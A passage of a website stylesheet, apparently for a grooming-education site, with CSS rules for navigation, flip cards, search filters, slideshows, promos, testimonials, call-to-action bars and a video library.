    margin-right: 0.75%;
}

#main-navigation li .sub {
    background: #24598c;
    background: url([data-uri]â€¦IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);
    background: -moz-linear-gradient(top, #24598c 0%, #3075af 50%);
    background: -webkit-linear-gradient(top, #24598c 0%,#3075af 50%);
    background: linear-gradient(to bottom, #24598c 0%,#3075af 50%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#24598c', endColorstr='#3075af',GradientType=0 );
    border-bottom: 2px solid #244367;
}

#main-navigation li .sub li.mega-hdr a.mega-hdr-a {
    padding: 7px 10px;
    color: #fff;
    border: none;
    height: auto !important;
}

#main-navigation li .sub a:hover {
    font-size: 16px;
    background: #244367;
    color: #fff;
}

.paged-nav a {
    display: inline-block;
    position: relative;
    padding: 7px 10px;
    border-radius: 4px;
    color: #fff;
    text-decoration: none;
    margin-bottom: 1px;
    font-size: 1em;
    font-weight: normal;
    line-height: normal; 
    background: #666;
}

body,
#content-wide,
#content-container,
#content {
    background: #F6FBFF;
}

.big-text {
    font-size: 22px;
    line-height: 1.7;
    margin: 3% auto;
}

img.circle-image {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 50%;
    text-align: center;
    float: none;
    margin: 1%;
}

/* ========== X.Launch Lounge Styles =========== */

.launch-lounge .inf_infusionsoft_click_trigger_element {
    color: #fff;
}

/* ========== X. Page Builder Styles =========== */

.l2g-wide-inner .image-box img {
    width: 100%;
    height: 21.25vw;
    object-fit: cover;
    object-position: center top;
    margin: 0;
}

.l2g-wide-inner .image-box img.icon-img {
    width: 200px;
    height: auto;
    object-fit: unset;
    object-position: unset;
    display: block;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/* sus */

.l2g-wide-inner .image-box img.circle-img {
    width: 100%;
    height: 100%;
    padding: 8%;
    object-fit: cover;
    border-radius: 50%;
    text-align: center;
    float: none;
    margin: auto;
}

.single-video .video-bio-tab .video-row img {
    padding: 6%;
}

img.bio-photo + h3 {
    margin-top: 3%;
    text-align: center;
}

.instructor-bio-body {
    padding-left: 4%;
}

.instructor-bio img.circle-image {
    padding: 3%;
}

.video-bio-tab img.circle-image  {
    padding: 6%;
    margin: 0;
}



.l2g-wide-inner .image-box .aligncenter {
    text-align: center;
}

div.blue {
    background: #2A93C8;
    color: #fff;
}

.l2g-wide-inner .big-img-text {
    padding: 2%;
}

.about .l2g-wide-inner .big-img-text {
    padding: 5% 2%;
}

.l2g-wide-inner .col.c2-3.big-img-text {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}

.l2g-wide-inner .big-img-col {
    margin: 0;
    background-repeat: no-repeat;
    padding: 4%;
    /* padding: 10%; */
    top: 0;
    background-size: contain;
    background-position: center center;
}

.l2g-wide-inner .big-img-col img {
    width: 100%;
    height: auto;
}

.image-box a {
    text-decoration: none;
}

.image-box a:hover {
    text-decoration: underline;
}

h1.icon-header,
h2.icon-header,
h3.icon-header,
h4.icon-header {
    /* margin-left: 2%; */
    display: inline-block;
    line-height: 1.5;
    margin-top: 3% 2%;
    /* padding-right: 12%; */
    font-weight: 700;
}

h1.icon-header:before,
h2.icon-header:before,
h3.icon-header:before,
h4.icon-header:before {
    content: '\f067';
    font-family: FontAwesome;
    color: #BAE5C7;
    font-size: 2em;
    line-height: 1.5;
    display: inline-block;
    clear: none;
    float: left;
    margin-right: 23px;
}

.su-spoiler {
    margin-bottom: .75em !important;
}

.su-spoiler-style-default > .su-spoiler-title {
    background: #E0E0E0;
    font-size: 1.5em;
    color: #20558B;
    font-family: 'Roboto', sans-serif;
    padding: 20px 20px 20px 50px!important;
    font-weight: 400;
    line-height: 1;
}

.su-spoiler-style-default > .su-spoiler-content {
    padding: 1em 0 1em 27px;
}

.su-spoiler-icon:before {
    content: '';
    float: left;
    display: inline-block;
    position: relative;
    width: 30px;
    height: 25px;
    line-height: 1;
    left: 18px;
    top: 8px;
}

.a-message-from-our-founder .su-spoiler-icon, 
.a-message-from-our-founder .su-spoiler-icon-plus.su-spoiler-closed .su-spoiler-icon:before {
    font-size: 26px;
    top: 11px;
    left: 15px;
}


/* ======= No Js Flippy Card! ======= */

.card {
    position: relative;
    width: 100%;
    height: 0;
    padding-top: 85%;
    transform-style: preserve-3d;
    transition: 0.5s;
}

#card-trigger-1:checked + label .card-front,
#card-trigger-2:checked + label .card-front,
#card-trigger-3:checked + label .card-front,
#card-trigger-4:checked + label .card-front,
#card-trigger-5:checked + label .card-front,
#card-trigger-6:checked + label .card-front {
    transform: rotateY(-180deg);
}

#card-trigger-1:checked + label .card-back,
#card-trigger-2:checked + label .card-back,
#card-trigger-3:checked + label .card-back,
#card-trigger-4:checked + label .card-back,
#card-trigger-5:checked + label .card-back,
#card-trigger-6:checked + label .card-back {
    transform: rotateY(0deg);
}

input#card-trigger-1,
input#card-trigger-2,
input#card-trigger-3,
input#card-trigger-4,
input#card-trigger-5,
input#card-trigger-6 {
    top: 20%;
    position: absolute;
    visibility: hidden;
}

.card-front {
    height: 100%;
    width: 100%;
    background-position: 50% 50%;
    background-size: cover;
    position: absolute;
    top: 0;
    left: 0;
    background-color: #000000;
    backface-visibility: hidden;
    transform: rotateY(0deg);
    transition: 0.5s;
}

.card-back {
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: #FFF;
    border: 0.5vw solid #BAE5C7;
    backface-visibility: hidden;
    transform: rotateY(180deg);
    transition: 0.5s;
    color: #132940;
    text-align: center;
}

.card h3.card-title {
    text-align: center;
    font-weight: 700;
    text-transform: uppercase;
}

.card .card-front h3.card-title {
    position: absolute;
    bottom: 0;
    background: #132940;
    width: 100%;
    padding: 2%;
    margin: 0;
    color: #fff;
}

.card .card-back .inner-text {
    padding: 6%;
    text-align: left;
}

.card .card-back h3.card-title {
    text-align: center;
}





/* =========== X. Search & Filtering =========== */


.entry .searchandfilter > ul > li {
	display: inline-block;
	vertical-align: top;
	padding: 0px 20px 0px 0px;
    
}

.entry .searchandfilter ul > li {
    background: none;
}


.single-video .video-terms h3,
#search-filter-form-11524 h4,
#search-filter-form-11590 h4,
#search-filter-form-90579 h4,
#search-filter-form-11524 .su-spoiler-style-default > .su-spoiler-title,
#search-filter-form-11590 .su-spoiler-style-default > .su-spoiler-title,
#search-filter-form-90579 .su-spoiler-style-default > .su-spoiler-title {
    margin-top: 1.5%;
    background: #fff;
    border: 2px solid #BAE5C7;
    color: #132940;
    padding: 4.5% 6% 4.5% 50px !important;
    font-size: 20px;
    width: 100%;
}

.single-video .video-terms h3 {
    padding: 4.5% !important;
    margin: 5% 0 0;
}

.su-spoiler-icon,
.su-spoiler-icon-plus.su-spoiler-closed .su-spoiler-icon:before {
    background: none;
    font-size: 18px;
    top: 7px;
    left: 15px;
}

/*
.su-spoiler-icon:before {
    top: 17px;
}
*/

.su-accordion .su-spoiler-icon {
    top: 17px;
}


.video-library .su-spoiler-icon:before {
    top: 7px !important;
}

.video-library .su-spoiler-icon,
.video-library .su-spoiler-icon-plus.su-spoiler-closed .su-spoiler-icon:before {
    background: none;
    font-size: 18px;
    top: 7px !important;
    left: 15px;
}


.entry .c1-4 .searchbox {
    width: 93%;
    padding: 0.3em 0.15em;
}

#search-filter-form-11524 li,
#search-filter-form-11590 li,
#search-filter-form-90579 li {
    margin-bottom: 0;
    width: 100%;
    font-size: 0.9em;
}

#search-filter-form-11524 li > ul > li,
#search-filter-form-11590 li > ul > li,
#search-filter-form-90579 li > ul > li {
    border-bottom: none;
    margin: 0;
    padding: 0px;
    background: #fff;
}

#search-filter-form-11524 li > ul > li:last-child,
#search-filter-form-11590 li > ul > li:last-child,
#search-filter-form-90579 li > ul > li:last-child,
.searchandfilter .su-spoiler-style-default > .su-spoiler-content {
    border-bottom: 1px solid #719ECA;
}

.searchandfilter li[data-sf-field-input-type=checkbox] label, 
.searchandfilter li[data-sf-field-input-type=radio] label, 
.searchandfilter li[data-sf-field-input-type=range-radio] label, 
.searchandfilter li[data-sf-field-input-type=range-checkbox] label,
.entry #search-filter-form-11524 ul li ul li, 
.entry #search-filter-form-11590 ul li ul li,
.entry #search-filter-form-90579 ul li ul li {
    margin: 0;
    padding: 3% 1%;
}

.searchandfilter li[data-sf-field-input-type=checkbox] label:hover, 
.searchandfilter li[data-sf-field-input-type=radio] label:hover, 
.searchandfilter li[data-sf-field-input-type=range-radio] label:hover, 
.searchandfilter li[data-sf-field-input-type=range-checkbox] label:hover,
.entry #search-filter-form-11524 ul li ul li:hover, 
.entry #search-filter-form-11590 ul li ul li:hover,
.entry #search-filter-form-90579 ul li ul li:hover {
    background: #AEC8E1;
}

.searchandfilter li[data-sf-field-input-type=checkbox] label.sf-option-active:hover, 
.searchandfilter li[data-sf-field-input-type=radio] label.sf-option-active:hover, 
.searchandfilter li[data-sf-field-input-type=range-radio] label.sf-option-active:hover, 
.searchandfilter li[data-sf-field-input-type=range-checkbox] label.sf-option-active:hover,
.entry #search-filter-form-11524 ul li ul li.sf-option-active:hover, 
.entry #search-filter-form-11590 ul li ul li.sf-option-active:hover,
.entry #search-filter-form-90579 ul li ul li.sf-option-active:hover,
.searchandfilter li.sf-option-active label:hover {
    background: none !important;
}

.searchandfilter .su-spoiler-style-default > .su-spoiler-content {
    /* padding: 0.2em 0.5em 0.8em; */
    padding: 0px;
    background: #fff;
}

a.search-filter-reset {
    display: block;
    font-size: 1em;
    border-radius: 0;
    box-shadow: none;
    background: none;
    text-align: center;
    background-color: none;
    font-weight: 700;
    text-transform: uppercase;
    color: #0E5581;
    text-decoration: none;
    padding: 10px 30px 8px;
    border: 2px solid #BAE5C7;
    margin: 1em auto;
}

a.search-filter-reset:hover {
    background: #fff;
    border: 2px solid #BAE5C7;
}

.sf-field-search label {
    width: 100%;
    display: inline-block;
    position: relative;
    z-index: 99;
}

input.sf-input-text {
    width: 100%;
    font-size: 1em;
    padding: 0.5em 1em;
    line-height: 1.6em;
    color: #132940;
    border: 2px solid #C6D4E3;
    border-radius: 4px;
    box-shadow: inset 0px 1px 6px #F0F3F4;
    height: auto;
}

.searchandfilter li[data-sf-field-input-type=checkbox] label {
    padding-left: 10px;
    font-size: 1em;
    line-height: 1;
    margin-left: 5%;
}

.sf-field-search label:before {
    content: '\f002';
    color: #719ECA;
    font-family: FontAwesome;
    font-size: 1.8em;
    width: 45px;
    z-index: 100;
    top: 7px;
    right: 0px;
    display: inline-block;
    position: absolute;
    line-height: 1;
}

li.sf-option-active label.sf-label-checkbox:before {
    content: '\f00c';
    width: 40px;
    height: 40px;
    margin-right: 8px;
    font-size: 1.3em;
    font-family: FontAwesome;
    color: #719ECA;
    line-height: 1;
}

li.sf-option-active:hover label.sf-label-checkbox:before {
    content: '\f00d';
    color: #c20c28;
    width: 40px;
    margin-right: 12px;
    top: 7px;
    height: 40px;
    font-family: FontAwesome;
    line-height: 1;
}

.sf-input-checkbox {
    display: none;
}

label.sf-label-checkbox:hover {
    
}

.nav-next a,
.nav-previous a {
    display: inline-block;
    clear: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    background-color: none;
    font-weight: 700;
    text-transform: uppercase;
    border: 3px solid #BAE5C7;
    color: #0E5581;
    padding: 10px 30px 10px;
    text-decoration: none;
}

.nav-next a:hover,
.nav-previous a:hover {
    background: #0E5581;
    border: 3px solid #0E5581;
    color: #fff;
}

.nav-next,
.nav-previous {
    display: inline-block;
    clear: none;
    width: auto;
    margin: 1.5% 0.5% 3%;
}


/* ======= Info Block - DIV Style ======= */



.info-block {
    float: none;
    display: inline-block;
    position: relative;
    margin: 1% 14% 1% 24%;

    
}

.info-block strong {
    text-align: left;
    font-weight: 700;
    display: inline-block;
    width: 70%;
    padding: 3.5% 0%;
}

/* .info-block-inner img {
    text-align: left;
    display: inline-block;
    width: 16%;
    float: left;
    height: auto;
}*/



/* =========== 6. Preheader ============ */

#preheader-wide {
    background: #0E5581;
    color: #fff;
}


/* =========== 6. Header ============ */

#header-wide {
    background: #fff;
}

#header {
    padding: 0px 1em;
}

#logo-box {
    width: 300px;
    height: auto;
    position: relative;
    float: left;
}

#top-logo,
#top-logo img {
    width: 100%;
    margin-top: .65em;
    margin-bottom: .65em;
}


.ifi_phone,
.social-links {
    display: inline-block;
    margin: 10px 0 7px;
}

.social-links a {
	padding: 0 8px;
}

.ifi_phone {
	font-weight: 500;
	font-size: 16px;
	color: #fff;
	margin-right: 10px;
}

.ifi_phone i {
	margin-right: 6px;
}

#preheader {
    text-align: right;
    font-size: 0.9em;
}

#preheader .prehdr-item {
    display: inline-block;
    padding: 5px 10px;
    border-right: 1px solid #667C94;
}

#preheader .prehdr-item a {
    color: #fff;
    text-decoration: none;
}

#preheader .prehdr-item a:hover {
    text-decoration: underline;
}

#preheader span.ifi_phone {
    margin-top: 0;
    margin-bottom: 0;
    
}

#preheader .ifi_phone, 
#preheader .social-links {
    margin: 0;
}


.action-btn {
	float: right;
}

.action-btn.btn {
	padding: 12px 20px 8px;
}

#main-navigation {
    top: 50px;
}

#main-navigation li a {
    color: #244366;
}

#main-navigation .nav-btn a {
    padding: 0 20px;
}


/* =========== 3. Slideshow ============ */

#slideshow-wide .sue-content-slide .slide-caption {
    background: transparent;
    float: left;
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    font-size: 2.9em;
}

#slideshow-wide .sue-content-slide .l2gd-slide {
    background-size: cover;
    background-repeat: no-repeat;
    position: relative;
    height: 420px;
}

#slideshow-wide .inner-text,
#slideshow-wide .inner-text a {
    color: #fff;
    font-family: 'Roboto', serif;
    font-weight: bold;
    line-height: 1.2;
    text-transform: uppercase;
    text-align: center;
}

#slideshow-wide .inner-text {
    font-size: 2.625em;
    margin-top: 4.5%;
}

#slideshow-wide .inner-text span.big-text {
    font-size: 1.4em;
}

#slideshow-wide .inner-text div.btn {
    display: inline-block;
    text-align: center;
    clear: both;
    font-size: 26px;
    font-weight: 700;
    float: none;
    /*width: 25%;*/
    margin: 20px auto auto;
    background: none;
    border: 4px solid #BAE5C7;
    color: #fff;
}

#slideshow-wide .inner-text div.btn:hover {
    background: #0E5581;
    border: 4px solid #0E5581;
}


#slideshow-wide .sue-content-slide .container-wide {
	background: rgba(69, 77, 86, .45);
	height: 420px;
}

/* ======= Arrows ======= */
#slideshow-wide .sue-content-slider .owl-nav {
    width: 100%;
    height: 420px;
    z-index: 1;
    pointer-events: none;
}

#slideshow-wide .owl-prev, 
#slideshow-wide .owl-next {
    top: 40%;
    pointer-events: all;
}

#slideshow-wide .owl-prev:before, 
#slideshow-wide .owl-next:before {
    width: 32px;
    height: 32px;
    border-color: rgba(223, 226, 229, 0.7);
}

#slideshow-wide .sue-content-slider .owl-prev:before {
    border-top: 8px solid rgba(223, 226, 229, 0.7);
    border-left: 8px solid rgba(223, 226, 229, 0.7);
}

#slideshow-wide .sue-content-slider .owl-next:before {
    border-top: 8px solid rgba(223, 226, 229, 0.7);
    border-right: 8px solid rgba(223, 226, 229, 0.7);
}



/* =========== 4. Promos ============ */

#promos-wide {
    background: #DFE2E5;
    padding: 1.5% 0.5%;
}

#promos .big-promo,
#promos .sm-promo {
    height: 0;
    position: relative;
    background-size: cover !important;
}

#promos .big-promo {
    padding-top: 23.3%;
    margin-top: 1.7%;
}

#promos .sm-promo {
    padding-top: 14.5%;
    width: 30.7%;
    margin-left: 2.5%;
}

#promos .inner-text {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    text-align: center;
    color: #fff;
    padding-left: 1.5%;
    padding-right: 1.5%;
}

#promos .inner-text h3 {
    color: #fff;
    font-size: 2.25em;
    padding-top: 3%;
    font-weight: 700;
    position: relative;
    z-index: 100;
}

#promos .big-promo .inner-text h3 {
    padding-top: 33%;
}

#promos a:hover .inner-text {
    background: #2f6fac;
    background: rgba(47, 111, 172, 0.5);
}


/* =========== 5. Why L2GD ============ */

#why-l2gd-wide {
    background: #27292f;
    background: -moz-linear-gradient(top, #27292f 0%, #3e404a 100%);
    background: -webkit-linear-gradient(top, #27292f 0%,#3e404a 100%);
    background: linear-gradient(to bottom, #27292f 0%,#3e404a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#27292f', endColorstr='#3e404a',GradientType=0 );
    color: #719ECA;
    padding-top: 30px;
    padding-bottom: 30px;
}

#why-l2gd h1,
#why-l2gd h2,
#why-l2gd h3 {
    color: #fff;
}

#why-l2gd h1 {
    text-align: center;
}

#why-l2gd h3 {
    font-weight: 600;
    font-size: 24px;
    margin: 0.5% 0;
}

#why-l2gd .inner-text {
    width: 78.5%;
    margin-left: 1.5%;
    display: inline-block;
    float: left;
    font-size: 0.9em;
}

#why-l2gd img.reason-icon {
    width: 17.8%;
    height: auto;
    display: inline-block;
    float: left;
    margin-bottom: 20px;
    margin-right: 1%;
}

#why-l2gd .button-row {
    display: flex;
    justify-content: center;
    align-items: center;
}

#why-l2gd .btn {
    color: #BAE5C7;
    border: 3px solid #429ED1;
    margin: 10px;
    text-align: center;
}

#why-l2gd .btn:hover {
    color: #fff;
    
}

#why-l2gd .button-row {
    margin-top: 2%;
}


/* =========== 6. Testimonials ============ */

#testimonials-wide {
    background: url(images/textimonials-bkg.jpg) center center no-repeat;
    background-size: cover;
}

#testimonials-wide  div.container {
    padding: 30px 40px 0px;
}

#testimonials img.testimonial-image {
    display: inline-block;
    float: left;
    width: 33%;
    height: auto;
}

#testimonials .testimonial-body {
    display: inline-block;
    float: left;
    width: 60%;
    font-size: 1.4em;
    color: #0E5581;
    margin-top: 3%;
}

#testimonials .testimonial-body span.testimonial-name,
#testimonials .testimonial-body span.testimonial-business {
    color: #3370A8;
    font-size: 0.8em;
}

#testimonials .testimonial-body span.testimonial-business {
    position: relative;
    top: -15px;
}

.testimonial-body:before {
    content: '';
    display: inline-block;
    float: left;
    position: relative;
    top: -15px;
    width: 65px;
    height: 65px;
    background: url(images/quote.svg) center center no-repeat;
    background-size: contain;
    margin-bottom: 30%;
    margin-right: 3.5%;
}

.testimonial-body .btn {
    font-size: 0.9em;
    margin-top: 3%;
}

/* =========== 7. CTA Bar ============ */

#cta-bar-wide {
	background: #2A93C8;
    /* background: #405c79;
    background: -moz-linear-gradient(left, #405c79 0%, #3473ad 100%);
    background: -webkit-linear-gradient(left, #405c79 0%,#3473ad 100%);
    background: linear-gradient(to right, #405c79 0%,#3473ad 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#405c79', endColorstr='#3473ad',GradientType=1 ); */
    color: #fff;
    font-size: 29px;
}

#cta-bar-wide .row {
    background-position: center center;
}

#cta-bar h3 {
    margin-top: 0;
    margin-bottom: 0;
    color: #fff;
    font-size: 60px;
    font-weight: 700;
    text-shadow: 3px 3px 0px #0E5581;
}

#cta-bar .button-col {
    width: 100%;
    display: block;
    float: left;
    position: relative;
}

#cta-bar .button-col .btn {
    display: inline-block;
    float: right;
    text-align: center;
    width: 60%;
    font-size: 20px;
    text-transform: uppercase;
    color: #fff;
    margin: 5px;
}

#cta-bar .button-col .btn.light {
    border: 4px solid #FFF;
    background: none;
}

#cta-bar .button-col .btn.dark {
    border: 4px solid #429ED1;
}

#cta-bar .button-col .btn.light:hover {
    background: #FFF;
    color: #429ED1;
}

#cta-bar .hp-cta-content {
    background-position: 67% center;
    background-repeat: no-repeat;
}

#tracks-bar-wide {
    padding: 3% 0px 1.5%;
}

#tracks-bar {
    text-align: center;
}

#tracks-bar a h4 {
    font-size: 1.2em;
    font-weight: 700;
}

.entry #tracks-bar img {
    margin: 0 auto;
}

.entry #tracks-bar-wide {
    background: #fff;
    padding-left: 1.5%;
    padding-right: 1.5%;
}

#tracks-bar a {
    text-decoration: none;
}

#tracks-bar a:hover img {
    opacity: 0.5;
    filter: Alpha(opacity=50);
}

#tracks-bar a:hover h4 {
    color: #429ED1;
}

#tracks-bar .btn {
    margin-top: 2%;
    font-size: 20px;
    background: #fff;
}

#tracks-bar .btn:hover {
    background: #429ED1;
    color: #fff;
    text-decoration: none;
}


/* ======= ACF Custom Classes ======= */

/* ======= Icon List ======= */

.image-list-container {
    margin: 10px auto;
}

.image-list .image-list-item img {
    width: 100%;
    height: auto;
    margin: 0 auto 10px;
    padding: 5px;
}

.image-list .btn {
    font-size: 1.2em;
    padding: 15px 20px;
    margin: 10px auto;   
}

.icon-list-item {
	display: block;
	float: left;
	text-align: center;
	padding: 15px;
	overflow: hidden;
}

.icon-list {
	float: left;
	position: relative;
	width: 100%;
	clear: both;
	margin-top: 20px;
	margin-bottom: 20px;
}

.grid-5 .icon-list-item {
	width: 18%;
	margin: 1%;
}

.grid-4 .icon-list-item {
	width: 23%;
	margin: 1%;
}

.grid-3 .icon-list-item {
	width: 31.3333%;
	margin: 1%;
}

.grid-2 .icon-list-item {
	width: 48%;
	margin: 1%;
}


.entry .question_media_display .image img {
	/*
	width: 100%;
	height: auto;
	*/
	margin: 0;
}

/* =========== X. Custom CTA Styles =========== */

.header-center h2 {
	text-align: center;
}

h2 + .icon-list {
	margin-top: 0;
}

.paragon-image-block {
	padding-top: 20px;
	background: #eee;
}

.paragon-image-block .icon-list-item {
	background: rgba(255,255,255,.8);
	border-radius: 9px;
	padding-bottom: 20px;
}

.image-list-wrap.paragon-image-block {
	display: block;
	position: relative;
	padding: 0;
	margin: 0;
	clear: both;
	float: none;
	width: 100vw;
	margin-left: -50vw;
	left: 50%;
	margin-right: -50vw;
	right: 50%;
	margin-top: 25px;
	margin-bottom: 25px;
	background-position: center;
}

.image-list-wrap.paragon-image-block .image-list-container {
	display: block;
	position: relative;
	margin: 0 auto;
	clear: both;
	float: none;
	width: 1140px;
	padding: 10px;
	overflow: hidden;
}

.full-width-images .image-list-item img {
	width: 100%;
	height: auto;
}

.text-image-wrap {
	padding-top: 20px;
	padding-bottom: 20px;
	margin-top: 20px;
	margin-bottom: 20px;
}

.text-image-container .btn {
	font-size: 1.2em;
    text-align: center;
}

.text-image-container img {
	border-radius: 10px;
	margin: 0;
	padding: 5% 5% 5% 10%;
	display: block;
}


.text-image-wrap,
.text-image-container {
	float: left;
	width: 100%;
}

.text-image-container .post-title {
	margin-top: .2em;
}

.text-image-wrap.background-block {
	display: block;
	position: relative;
	padding: 0;
	margin: 0;
	clear: both;
	float: left;
	width: 100%;
	margin-top: 25px;
	margin-bottom: 25px;
	padding-top: 25px;
	padding-bottom: 25px;
	background-size: cover;
    background-position: 25%;
}

.text-image-wrap.background-block .text-image-container {
	display: block;
	position: relative;
	margin: 0 auto;
	clear: both;
	float: none;
	width: 100%;
	padding: 10px;
	overflow: hidden;
}

.translucent-spoilers .su-spoiler-style-default > .su-spoiler-title {
	background: transparent;
}

.dark.translucent-spoilers .su-spoiler-style-default > .su-spoiler-title,
.overlay-dark.translucent-spoilers .su-spoiler-style-default > .su-spoiler-title, .dark .su-spoiler-style-default > .su-spoiler-title {
    background: transparent;
	color: #fff;
}

.dark.translucent-spoilers .su-spoiler-style-default > .su-spoiler-content,
.overlay-dark.translucent-spoilers .su-spoiler-style-default > .su-spoiler-content {
	/* background: rgba(255,255,255,.2); */
	background: transparent;
	border-top: 3px solid rgba(255,255,255,.3);
	color: #fff;
}


/* ======= Callouts ======= */

.callout.light {border: 3px solid #EDEDED !important;}

.light {
    background: #EDEDED;
    color: #666;
}

.light h1,
.light h2,
.light h3,
.light h4,
.light h5,
.light a {
    color: #244367;
}


.light a.btn {
    color: #244367;
    border: 3px solid #244367;
    background: none;
}

.light a.btn:hover {
    border: 3px solid #244367;
    background: #244367;
    color: #fff;
}


.callout.medium {border: 3px solid #638ab1 !important;}

.medium {
    background: #638ab1;
    color: #ededed;
}

.medium h1,
.medium h2,
.medium h3,
.medium h4,
.medium h5,
.medium a {
    color: #efefef;
}

.medium a.btn {
    color: #efefef;
    /* border: 3px solid #ededed; */
}

.medium a.btn:hover {
    border: 3px solid #efefef;
    background: #efefef;
    color: #638ab1;
}

.medium .woocommerce ul.products li.product a {
    color: #21568B;
}

div.woocommerce {
    margin-bottom: 20px;
}

.woocommerce-cart-form__cart-item td.product-name {
    padding-left: 10px;
}

.woocommerce table.cart img {
    margin: 0;
}

.woocommerce table.cart td.actions .input-text {
    width: 275px !important;
}

.callout.dark {border: 3px solid #244367 !important;}

.dark {
    background: #244367;
    color: #fff;
}

.dark h1,
.dark h2,
.dark h3,
.dark h4,
.dark h5
.dark a {
    color: #fff;
}

.dark a.btn {
    color: #fff;
    border: 3px solid #BAE5C7;
    
}

.dark a.btn:hover {
    border: 3px solid #fff;    
    background: #fff;
    color: #244367;
}


/* ======= CTA Bar ======= */

.call-to-action-wide {
    display: block;
    float: left;
    position: relative;
    width: 100%;
    background: #3f5b7a;
    background: -moz-linear-gradient(left, #3f5b7a 0%, #3071af 100%);
    background: -webkit-linear-gradient(left, #3f5b7a 0%,#3071af 100%);
    background: linear-gradient(to right, #3f5b7a 0%,#3071af 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3f5b7a', endColorstr='#3071af',GradientType=1 );
    margin-bottom: 40px;
    padding: 7px 5px 8px 15px;
}

.call-to-action,
.call-to-action a,
.call-to-action h3,
.call-to-action h4 {
    color: #fff;
}


.call-to-action .inner-text {
    display: block;
    float: left;
    width: 35%;
}

.call-to-action .row {
    width: 65%;
    float: left;
    display: block;
}

.call-to-action .col {
    text-align: center;
}

.call-to-action .btn {
    display: inline-block;
    text-align: center;
    margin-top: 10px;
}

.call-to-action .was-price {
    font-size: 14px;
    line-height: 1;
}

.call-to-action .price {
    font-size: 18px;
    font-weight: 600;
    line-height: 1;
}

/* ======= Callout Boxes ======= */

.callout {
    text-align: center;
    border: 3px solid #eee;
    padding: 15px 20px;
}

.cta-callouts {
    margin-bottom: 20px;
}

.callout h3 {
    font-size: 1.7em;
}

.callout img {
    padding-top: 10px;
    margin: 0 20px;
}

.callout span.big,
.callout a.btn {
    font-size: 1.2em;
}

.callout span.big {
    color: #244367;
}

/* =========== Home Video Bar & Groomer Styles =========== */

/* ======= Had to do a CSS Only Version for Page Specific Ones ======= */

/* Disabling this */
.entry #video-bar-wide ul li label {
    /* display: inline-block; */
    display: none;
    visibility: hidden;
}

#cust-video-menu {
    display: block;
    position: relative;
    width: 100%;
    float: left;
}

#cust-video-menu input {
    display: none;
}

#cust-video-menu ul li {
    display: inline-block;
    position: relative;
}

.cust-video-menu-wrap {
    padding-bottom: 33%;
}

div.cust-video-slide-1,
div.cust-video-slide-2,
div.cust-video-slide-3, 
div.cust-video-slide-4,
div.cust-video-slide-5,
div.cust-video-slide-6 {
	display: none;
	visibility: hidden;
	pointer-events: auto;
}


input#video-switcher-1:checked ~ div.cust-video-slide-1,
input#video-switcher-2:checked ~ div.cust-video-slide-2,
input#video-switcher-3:checked ~ div.cust-video-slide-3,
input#video-switcher-4:checked ~ div.cust-video-slide-4,
input#video-switcher-5:checked ~ div.cust-video-slide-5,
input#video-switcher-6:checked ~ div.cust-video-slide-6 {
    display: block;
	visibility: visible;
    position: absolute;
    margin-top: 1%;
    left: 0;
	pointer-events: auto;
}

#video-bar-wide li.cust-video-menu-item {
    padding: 0.5% 1%;
    width: auto;
}

#video-bar-wide li.cust-video-menu-item + label {
    width: auto;
    display: inline-block;
    padding-bottom: 5%;
}

#video-bar-wide li.cust-video-menu-item input:checked + label {
    font-weight: 700;
    border-bottom: 2px solid #719eca;
    padding-bottom: 5%;
}

#video-bar-wide li.cust-video-menu-item input:checked + label {
    padding-bottom: 5%;
}

.single-post #video-bar-wide li.cust-video-menu-item input:checked + label {
    padding-bottom: 1% !important;
}

/* ======= Fixing Display Issues on Posts ======= */




/* ======= Shortcode & Homepage of Same ======= */

#video-bar-wide {
    padding-top: 3%;
    padding-bottom: 3%;
    text-align: center;
    background: #FEFDFD;
}

#video-bar-wide img.video-thumb {
    width: 100%;
    height: auto;
    /* max-height: 168px; */
    object-fit: cover;
    object-position: top center;
}

#video-bar-wide a {
    text-decoration: none;
}

#video-bar-wide li.video-menu-item {
    padding: 0.5% 1%;
    display: inline-block;
}

#video-bar-wide li.video-menu-item.video-menu-active {
    font-weight: 700;
    border-bottom: 2px solid #719eca;
}

#video-bar-wide .hp-video-nav {
    margin: 2% auto 1.5%;
}

.entry #video-bar-wide,
.single-post #video-bar-wide {
    padding: 3%;
    margin-top: 3%;
}

.entry #video-bar-wide ul li,
.single-post #video-bar-wide ul li {
    background: none;
}

.entry #video-bar-wide img.video-thumb,
.single-post #video-bar-wide img.video-thumb {
    margin: 0;
    max-height: 151px;
    width: 100%;
    height: auto;
    object-fit: cover;
}

.entry #video-bar-wide .video-overlay,
.single-post #video-bar-wide .video-overlay {
    max-height: 151px;
    padding: 15% 0%;
}

.tpl_home #video-bar-wide img.video-thumb {
    margin: 0;
    max-height: 168px;
    width: 100%;
    height: auto;
    object-fit: cover;
}

.tpl_home #video-bar-wide .video-overlay {
    max-height: 168px;
    padding: 15% 0%;
}

#video-bar-wide .col a,
.search-filter-results .col a {
    position: relative;
    display: block;
}

/* #video-bar-wide .video-overlay */
.video-overlay {
    color: #fff;
    background: none;
    opacity: 0;
    filter: Alpha(opacity=0);
    max-height: 215px;
    object-fit: cover;
    object-position: top center;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    text-align: center;
    padding: 20% 0px;
    z-index: 2;
}

/*#video-bar-wide .video-overlay:hover*/
.video-overlay:hover {
    background: rgba(83, 93, 106, 0.7);
    opacity: 1;
    filter: Alpha(opacity=100);
    transition: all .15s;    
    height: 13.203vw;
}

.our-experts .video-overlay {
    display: none;
    visibility: hidden;
}

.our-experts .video-overlay:hover {
    opacity: 1;
    filter: Alpha(opacity=0);
    background: none;
}

.our-experts .btn-row {
    display: none;
    visibility: hidden;
}

